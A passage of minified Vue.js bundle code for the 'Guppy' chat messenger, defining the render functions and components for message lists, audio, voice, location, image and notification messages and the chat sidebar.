e("li",{key:a+"_"+Math.floor(99999999*Math.random())},[e("a",{attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.downloadFile(s)}}},["images"==s.type?e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}):"file"==s.type?e("img",{attrs:{src:t.fileIcon,alt:"attachment file"}}):"video"==s.type?e("img",{attrs:{src:t.videoIcon,alt:"attachment video"}}):"audio"==s.type?e("img",{attrs:{src:t.audioIcon,alt:"attachment audio"}}):t._e()])])})),0):e("div",{staticClass:"at-dropbox at-dropboxempty"},[e("i",{staticClass:"guppy-image"}),e("label",[t._v(t._s(t.TRANS.no_attachments))])])])])])},bc=[function(){var t=this,e=t._self._c;return e("a",{attrs:{href:"javascript:void(0);"}},[e("i",{staticClass:"guppy-x"})])}],Ac=s("630f"),Tc=s.n(Ac),Sc=s("6f97"),Mc=s.n(Sc),wc=s("e796"),Lc=s.n(wc),Nc={name:"GuppyChatSidebarSetting",props:["mediaProps"],data(){return{fileIcon:Tc.a,videoIcon:Mc.a,audioIcon:Lc.a,showMemberRecord:10}},computed:{attachments(){return this.$store.getters.attachmentList()},...Object(o["c"])({chatInfo:t=>t.chatInfo,groupMembers:t=>t.chatInfo.groupDetail?Object.values(t.chatInfo.groupDetail.memberAvatars).filter(t=>1==Number(t.memberStatus)):[]})},watch:{groupMembers(){this.showMemberRecord=10}},methods:{showMoreRec(t){this.showMemberRecord+=t},downloadFile(t){"images"==t.type||"video"==t.type?this.previewImage(t.messageId):S.downloadFile(t.file,t.fileName)},previewImage(t){this.$root.$emit("previewImage",{messageId:t})}}},Dc=Nc,Rc=(s("f380"),Object(it["a"])(Dc,_c,bc,!1,null,"2602e05e",null)),kc=Rc.exports,Pc={name:"GuppyChatMessagesHeader",components:{GuppyChatSidebarSetting:kc},data(){return{isSavingUpdt:!1,defaultAvatar:g.AVATAR}},computed:{chatInfo(){return this.$store.getters.getChatInfo()},deleteConversations:function(){return this.$store.state.deleteConversations},...Object(o["c"])({isDeletingMessage:t=>t.isDeletingMessage,avatarImageClass:t=>{let e=t.chatInfo,s="";return 2==e.chatType&&(e.memberDisable||e.groupImage||(e.groupDetail.totalMembers>2?s="at-groupuser_twoplus":2==e.groupDetail.totalMembers&&(s="at-groupuser_img"))),s},groupMembersList:t=>{let e=t.chatInfo;var s="",a={membersText:"",activeMembers:[]};if(2==e.chatType&&e.groupDetail&&!e.memberDisable){var i=Object.values(e.groupDetail.memberAvatars);let t=i.filter(t=>1==Number(t.memberStatus));a.activeMembers=t,t=t.slice(0,5),t.forEach((t,a,i)=>{a<4?(s+=t.userName,a!==i.length-1&&(s+=", ")):4==a&&(s+='<a href="javascript:void(0);" class="at-moreuser">+',s+=Number(e.groupDetail.totalMembers)-4+" "+C.more_text+"</a>")}),a.membersText=s}return a}})},methods:{deleteMessages(){this.$root.$emit("deleteMessages")},backToTabList(){let t={isEmptyView:!0,isOpenMessagesScr:!1};this.$store.dispatch("toggleMessagesScr",t),this.$store.commit("updateChatInfo",{})}},created(){p()(document).on("click",".at-userinfo_settings > a , .at-moreuser",(function(){p()(".at-chat_messages").toggleClass("at-chat_messagesslide"),p()(".at-chat_sidebarsetting").toggleClass("at-chat_sidebarsettingopen")})),p()(document).on("click",".at-userinfo .at-chat_sidebarsettingtitle > a",(function(){p()(this).parents(".at-chat_messages").removeClass("at-chat_messagesslide"),p()(this).closest(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen")}))}},xc=Pc,Oc=(s("5b0d"),Object(it["a"])(xc,Ic,yc,!1,null,null,null)),Ec=Oc.exports,Bc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-view-messages"},[t.messagesList.length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_conversation",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll()}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_conversation"}},[e("h6",[t._v(t._s(t.TRANS.select_all_conv_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),t.loadChat&&!t.messagesList.length?e("div",{staticClass:"at-empty-conversation"},[t._m(0)]):t._e(),t.messagesList.length?[e("div",{ref:"messagesEnd",staticClass:"at-messagewrap",attrs:{id:"message-wrap_"+t.chatInfo.chatId},on:{scroll:function(e){return t.scrollHandler(e)}}},[t.messagesLoading?[t._m(1)]:t._e(),e("guppy-chat-messages-list",{attrs:{deleteConversations:t.deleteConversations,chatId:t.chatInfo.chatId},on:{deleteItem:function(e){return t.deleteItem(e)}}})],2)]:t._e()],2)},Uc=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-messages at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],jc=function(){var t=this,e=t._self._c;return e("div",t._l(t.messagesList,(function(s){return e("div",{key:s.messageId,staticClass:"at-messages",class:{"at-message_sender":s.senderId==t.senderId}},[["0","1","2","3"].includes(s.messageType)?e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",style:s.messageSentDate?"top :60px":"",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:s.messageId,name:"check"},domProps:{checked:t.checkDeleteItem(s.messageId),value:s.messageId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:s.messageId}})]):t._e(),s.messageSentDate?e("div",{key:s.messageId,staticClass:"at-chatseparation"},[e("span",[t._v(" "+t._s(t._f("AM_PM_Replacement")(s.messageSentDate))+" ")])]):t._e(),2==Number(s.messageStatus)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-delete-message",{attrs:{messageProps:s}})],1)]:0==Number(s.messageType)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-text-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:2==Number(s.messageType)?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-location-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:4==Number(s.messageType)?[e("guppy-chat-notify-message",{attrs:{chatInfo:t.chatInfo,messageProps:s}})]:5==Number(s.messageType)?[e("div",{staticClass:"at-message at-loadermsg"},[e("i",{staticClass:"guppy-loader at-spinericon"}),t._v(" "+t._s(t.TRANS.attachments_uploading)+" ")])]:["audio"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-audio-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:t._e(),"file"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-file-message",{attrs:{messageProps:s,disableReply:t.disableReply},on:{deleteMsgEvt:function(e){return t.deleteChatMessage(e)}}})],1)]:t._e(),"images"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-image-message",{attrs:{totalRecord:s.attachmentsData.attachments.length,messageProps:s,disableReply:t.disableReply}})],1)]:t._e(),"video"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-video-message",{attrs:{messageProps:s,disableReply:t.disableReply}})],1)]:t._e(),"voice_note"==s.attachmentsData.attachmentType?[e("div",{staticClass:"at-grp_receiver_msg"},[e("img",{staticClass:"at-group-avatar",attrs:{src:s.userAvatar,alt:s.userName}}),e("guppy-chat-voice-message",{attrs:{messageProps:s,disableReply:t.disableReply}})],1)]:t._e()],(4==Number(s.messageType)||0!=s.chatType&&s.chatType,e("span",{staticClass:"at-message_time"},[t._v(" "+t._s(t.getMessageTime(s.timeStamp))+" ")]))],2)})),0)},Gc=[],Vc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audio-area",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)]):e("div",{staticClass:"ready-player-1"},[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId,audioSource:t.messageProps.attachmentsData.attachments[0].file}})],1)],1)},Qc=[],Fc=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"at-message-qoute"},[e("div",{staticClass:"at-message-qoute_content",class:t.mediaMessageClass},[1==Number(t.messageProps.messageType)?["images"==t.messageProps.attachmentsData.attachmentType?[e("ul",{staticClass:"at-message_imgs at-messagequote"},t._l(t.computedReplyMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.thumbnail,alt:s.fileName}}),t.messageProps.attachmentsData.attachments.length>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.messageProps.attachmentsData.attachments.length-t.showImages))]):t._e()])])})),0)]:t._e(),"video"==t.messageProps.attachmentsData.attachmentType?[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOption(),playsinline:!0,customEventName:"customstatechangedeventname"}})]:t._e(),"audio"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e(),"file"==t.messageProps.attachmentsData.attachmentType?[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]:t._e()]:3==Number(t.messageProps.messageType)?[e("guppy-chat-audio",{attrs:{messageId:t.messageProps.messageId+"_reply",audioSource:t.messageProps.attachmentsData.attachments[0].file}})]:2==Number(t.messageProps.messageType)?[e("l-map",{staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.getMapLocation(t.messageProps.message)}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.getMapLocation(t.messageProps.message)}})],1)]:e("span",[t._v(t._s(t.messageProps.message))])],2)]),t._t("default")],2)},$c=[],Hc=function(){var t=this,e=t._self._c;return e("div",{staticClass:"audio-player"},[e("audio",{attrs:{id:"recorded_voice_"+t.timeStamp,src:t.audioSource},on:{ended:function(e){return t.audioEnded()},timeupdate:function(e){return t.changeTimelinePosition()}}}),e("div",{staticClass:"controls"},[e("a",{staticClass:"player-button",attrs:{href:"javascript:void(0);",id:"player-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleAudio()}}},[e("svg",{attrs:{width:"14",height:"19",viewBox:"0 0 14 19",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M0 0.5L14 9.5L0 18.5V0.5Z",fill:"#FF7300"}})])]),e("input",{staticClass:"timeline",attrs:{type:"range",id:"timeline_"+t.timeStamp,max:"100",value:"0"},on:{change:t.changeSeek}}),e("a",{staticClass:"sound-button",attrs:{href:"javascript:void(0);",id:"sound-button_"+t.timeStamp},on:{click:function(e){return e.preventDefault(),t.toggleSound()}}},[e("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"#3D3132"}},[e("path",{attrs:{"fill-rule":"evenodd",d:"M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z","clip-rule":"evenodd"}})])])])])},qc=[],zc={name:"GuppyChatAudio",props:["audioSource","messageId"],data(){return{playIcon:'<svg width="14" height="19" viewBox="0 0 14 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 0.5L14 9.5L0 18.5V0.5Z" fill="#FF7300"/>\n                    </svg>\n                    ',pauseIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zM7 8a1 1 0 012 0v4a1 1 0 11-2 0V8zm5-1a1 1 0 00-1 1v4a1 1 0 102 0V8a1 1 0 00-1-1z" clip-rule="evenodd" />\n                    </svg>',soundIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM14.657 2.929a1 1 0 011.414 0A9.972 9.972 0 0119 10a9.972 9.972 0 01-2.929 7.071 1 1 0 01-1.414-1.414A7.971 7.971 0 0017 10c0-2.21-.894-4.208-2.343-5.657a1 1 0 010-1.414zm-2.829 2.828a1 1 0 011.415 0A5.983 5.983 0 0115 10a5.984 5.984 0 01-1.757 4.243 1 1 0 01-1.415-1.415A3.984 3.984 0 0013 10a3.983 3.983 0 00-1.172-2.828 1 1 0 010-1.415z" clip-rule="evenodd" />\n                    </svg>',muteIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="#3D3132">\n                      <path fill-rule="evenodd" d="M9.383 3.076A1 1 0 0110 4v12a1 1 0 01-1.707.707L4.586 13H2a1 1 0 01-1-1V8a1 1 0 011-1h2.586l3.707-3.707a1 1 0 011.09-.217zM12.293 7.293a1 1 0 011.414 0L15 8.586l1.293-1.293a1 1 0 111.414 1.414L16.414 10l1.293 1.293a1 1 0 01-1.414 1.414L15 11.414l-1.293 1.293a1 1 0 01-1.414-1.414L13.586 10l-1.293-1.293a1 1 0 010-1.414z" clip-rule="evenodd" />\n                    </svg>'}},computed:{timeStamp(){return Math.floor((new Date).getTime()/1e3)+"_"+this.messageId+"_"+Math.floor(1e3*Math.random())}},methods:{toggleAudio(){let t=document.querySelector("#player-button_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);e.paused?(e.play(),t.innerHTML=this.pauseIcon):(e.pause(),t.innerHTML=this.playIcon)},audioEnded(){let t=document.querySelector("#player-button_"+this.timeStamp);t.innerHTML=this.playIcon},changeSeek(){let t=document.getElementById("timeline_"+this.timeStamp),e=document.getElementById("recorded_voice_"+this.timeStamp);const s=t.value*e.duration/100;e.currentTime=s},changeTimelinePosition(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("timeline_"+this.timeStamp);const s=100*t.currentTime/t.duration;e.style.backgroundSize=s+"% 100%",e.value=s},toggleSound(){let t=document.getElementById("recorded_voice_"+this.timeStamp),e=document.getElementById("sound-button_"+this.timeStamp);t.muted=!t.muted,e.innerHTML=t.muted?this.muteIcon:this.soundIcon}}},Wc=zc,Jc=(s("2cb3"),Object(it["a"])(Wc,Hc,qc,!1,null,null,null)),Yc=Jc.exports;s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var Zc={name:"GuppyChatQuoteMessageList",props:["messageProps","chatId"],components:{"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"],GuppyChatAudio:Yc},data(){return{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[],markerLatLng:[]}},computed:{mediaMessageClass(){let t="";if(2==Number(this.messageProps.messageType))t="at-reply-location";else if(3==Number(this.messageProps.messageType))t="at-reply-voice";else if(this.messageProps.attachmentsData){let e=this.messageProps.attachmentsData.attachmentType;"video"==e?t="at-reply-video":"file"==e?t="at-reply-file":"images"==e&&(t="at-reply-images")}return t},computedReplyMessage(){if(this.messageProps.attachmentsData&&"images"==this.messageProps.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)}return null},showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t}},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},playerOption(){let t=this.messageProps,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a},getMapLocation(t){return[t.latitude,t.longitude]}}},Kc=Zc,Xc=Object(it["a"])(Kc,Fc,$c,!1,null,null,null),tl=Xc.exports,el={name:"GuppyChatVoiceMessage",props:["messageProps","disableReply"],components:{GuppyChatQuoteMessageList:tl,GuppyChatAudio:Yc},data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},playerOption(){let t=this.messageProps.replyMessage,e=t.attachmentsData.attachments[0],s="video"==e.fileType.split("/")[0]?e.fileType:"video/"+e.fileType,a={height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:s,src:e.file}]};return a}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},sl=el,al=(s("ef83"),Object(it["a"])(sl,Vc,Qc,!1,null,null,null)),il=al.exports,rl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-messagetext",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage&&!t.messageProps.messageId?e("span",{staticClass:"at-msgload"},[e("i",{staticClass:"at-spinericon"})]):t._e(),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]):[e("span",{directives:[{name:"linkified",rawName:"v-linkified"}]},[t._v(t._s(t.messageProps.message))])]],2)},ol=[];a["a"].directive("linkified",Ti.a);var nl={name:"GuppyChatTextMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},getMapLocation(t){return[t.latitude,t.longitude]}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},cl=nl,ll=(s("0b82"),Object(it["a"])(cl,rl,ol,!1,null,null,null)),pl=ll.exports,ul=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-locationmap",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)],1):[e("l-map",{ref:"mymap",staticStyle:{height:"200px",width:"400px","border-radius":"3px"},attrs:{zoom:t.zoom,center:t.center},on:{ready:function(e){return t.loadFullscreen()}}},[e("l-tile-layer",{attrs:{url:t.url,attribution:t.attribution}}),e("l-marker",{attrs:{"lat-lng":t.markerLatLng}})],1)]],2)},dl=[];s("b048"),s("6005"),delete pa["Icon"].Default.prototype._getIconUrl,pa["Icon"].Default.mergeOptions({iconRetinaUrl:s("584d"),iconUrl:s("c0ef"),shadowUrl:s("e2b9")});var hl={name:"GuppyLocationMessage",components:{GuppyChatQuoteMessageList:tl,"l-map":na["a"],"l-tile-layer":ca["a"],"l-marker":la["a"]},props:["messageProps","disableReply"],data(){return{responsiveClass:"",url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",attribution:'&copy; <a target="_blank" href="http://osm.org/copyright">OpenStreetMap</a> contributors',zoom:15,center:[this.messageProps.message.latitude,this.messageProps.message.longitude],markerLatLng:[this.messageProps.message.latitude,this.messageProps.message.longitude]}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{loadFullscreen(){const t=this.$refs.mymap.mapObject;t.addControl(new window.L.Control.Fullscreen)},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},ml=hl,gl=(s("2a26"),Object(it["a"])(ml,ul,dl,!1,null,null,null)),fl=gl.exports,vl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-leftgroupinfo"},[e("span",{domProps:{innerHTML:t._s(t.messageText)}})])},Cl=[],Il={name:"GuppyChatNotifyMessage",props:["messageProps","chatInfo"],computed:{messageText:function(){let t=this.messageProps,e=t.chatType,s=this.messageProps.message,a=Number(s.type),i=C,r=this.messageProps.membersUpdate,o="";if(2==e){if(1==a||6==a){let t=1==a?i.group_created_notify:i.group_updated_notify;return t.replace("((username))","<strong>"+this.messageProps.userName+"</strong>")}if(2==a||3==a||5==a||7==a){let t=s.memberIds,e=t.length,n="",c=2==a?i.add_grp_member_txt:5==a?i.updt_grp_role:7==a?i.join_grp_member_txt:i.remove_grp_member_txt;return t.forEach((t,s,a)=>{r[Number(t)]&&(s<4&&(n+=r[t],s!==a.length-1&&(n+=", ")),4==s&&(n+=i.grp_other_membert_txt.replace("((counter))",e-4)))}),o=c.replace("“((username))”",n),o}if(4==a){let t=s.memberIds;return i.leave_grp_member_txt.replace("((username))",r[t[0]])}}else if(1==a){let t=i.auto_inv_sender_msg;return t=t.replace(/\\/g,""),t=t.replace("((username))",this.chatInfo.receiverName),t=t.replace("((sender_name))",this.messageProps.userName),t}return""}}},yl=Il,_l=Object(it["a"])(yl,vl,Cl,!1,null,null,null),bl=_l.exports,Al=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-deletemsg"},[e("h5",[t._v(t._s(t.messageProps.userName))]),e("div",{staticClass:"at-del-msg"},[e("i",{staticClass:"guppy-slash"}),t._v(" "+t._s(t.TRANS.deleted_message))])])},Tl=[],Sl={name:"GuppyDeleteMessage",props:["messageProps"]},Ml=Sl,wl=Object(it["a"])(Ml,Al,Tl,!1,null,null,null),Ll=wl.exports,Nl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-audiosendfile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])],1)},Dl=[],Rl={name:"GuppyAudioMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({chatInfo:t=>t.chatInfo,isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},kl=Rl,Pl=(s("6f129"),Object(it["a"])(kl,Nl,Dl,!1,null,"1a67136f",null)),xl=Pl.exports,Ol=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-message_gallery",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage,chatId:t.messageProps.chatId}},[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a,on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:s.fileName}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]):[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]],2)},El=[],Bl={name:"GuppyImageMessage",props:["messageProps","totalRecord","disableReply"],components:{GuppyChatQuoteMessageList:tl},data(){return{responsiveClass:""}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedMessage(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)},computedReplyMessage(){if("images"==this.messageProps.replyMessage.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.replyMessage.attachmentsData.attachments.filter((e,s)=>s<t)}return null},computedReplyTotalRecord(){return"images"==this.messageProps.replyMessage.attachmentsData.attachmentType?this.messageProps.replyMessage.attachmentsData.attachments.length:0},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.messageProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let 